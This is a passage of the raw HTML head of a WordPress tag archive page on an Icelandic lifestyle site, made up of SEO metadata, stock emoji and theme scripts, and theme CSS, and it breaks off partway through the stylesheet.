

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://attavitinn.is/tag/mjo/
body_size: 25562
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>mjó Archives &#8212; attavitinn.is</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://attavitinn.is/xmlrpc.php" />

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://attavitinn.is/wp-content/uploads/2017/08/FAVICON-03.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://attavitinn.is/tag/mjo/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mjó Archives &#8212; attavitinn.is" />
	<meta property="og:url" content="https://attavitinn.is/tag/mjo/" />
	<meta property="og:site_name" content="attavitinn.is" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@attavitinn" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://attavitinn.is/tag/mjo/","url":"https://attavitinn.is/tag/mjo/","name":"mjó Archives &#8212; attavitinn.is","isPartOf":{"@id":"https://attavitinn.is/#website"},"primaryImageOfPage":{"@id":"https://attavitinn.is/tag/mjo/#primaryimage"},"image":{"@id":"https://attavitinn.is/tag/mjo/#primaryimage"},"thumbnailUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2278-9.jpg","breadcrumb":{"@id":"https://attavitinn.is/tag/mjo/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://attavitinn.is/tag/mjo/#primaryimage","url":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2278-9.jpg","contentUrl":"https://attavitinn.is/wp-content/uploads/2017/08/mfm2278-9.jpg","width":1920,"height":1271},{"@type":"BreadcrumbList","@id":"https://attavitinn.is/tag/mjo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://attavitinn.is/"},{"@type":"ListItem","position":2,"name":"mjó"}]},{"@type":"WebSite","@id":"https://attavitinn.is/#website","url":"https://attavitinn.is/","name":"attavitinn.is","description":"Allt um allskonar","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://attavitinn.is/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Feed" href="https://attavitinn.is/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; Comments Feed" href="https://attavitinn.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="attavitinn.is &raquo; mjó Tag Feed" href="https://attavitinn.is/tag/mjo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/attavitinn.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://attavitinn.is/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-framework-css' href='https://attavitinn.is/wp-content/plugins/attavitinn/css/td-plugin-framework.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-four-css' href='https://attavitinn.is/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://attavitinn.is/wp-content/plugins/td-multi-purpose/td-plugin-multi-purpose.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Raleway%3A400%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchpro-instances-css' href='https://attavitinn.is/wp-content/uploads/asp_upload/wpdreams-ajaxsearchpro-instances.min.css?ver=Wqm0DE' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://attavitinn.is/wp-content/themes/Newspaper/td-theme.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://attavitinn.is/wp-content/themes/Newspaper-child/td-theme-child.min.css?ver=8.7.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://attavitinn.is/wp-content/themes/Newspaper/includes/demos/health/td-theme-demo-style.min.css?ver=8.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://attavitinn.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://attavitinn.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://attavitinn.is/wp-json/wp/v2/tags/606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://attavitinn.is/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/attavitinn.is\/wp-admin\/","wpRestNonce":"8fa36c282e","wpRestUrl":"https:\/\/attavitinn.is\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    			<style>
                .asp_m{height: 0;}            </style>
			            					<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
					<style>
						@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsiH0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-stretch: normal;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v29/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsg-1x4gaVc.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVuEorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVvaorCIPrQ.ttf) format('truetype');
}
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/raleway/v27/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrQ.ttf) format('truetype');
}
					</style>
					
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type2";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], a.td-sml-link-to-image > img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/attavitinn.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/attavitinn.is\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="A";
var td_please_wait="Vinsamlegast b\u00ed\u00f0i\u00f0...";
var td_email_user_pass_incorrect="Notandanafn e\u00f0a lykilor\u00f0 er rangt!";
var td_email_user_incorrect="Email e\u00f0a notandanafn rangt!";
var td_email_incorrect="Netfangi\u00f0 er rangt!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e4c211";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (vinstri \u00f6r)";
var td_magnific_popup_translation_tNext="N\u00e6sta (h\u00e6gri \u00f6r)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError=" Ekki t\u00f3kst a\u00f0 hla\u00f0a efni fr\u00e1 %url%.";
var td_magnific_popup_translation_image_tError="Ekki t\u00f3kst a\u00f0 hla\u00f0a myndinni #%curr% ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#f1efee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #e4c211;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #e4c211 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #e4c211 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #e4c211;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #e4c211 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
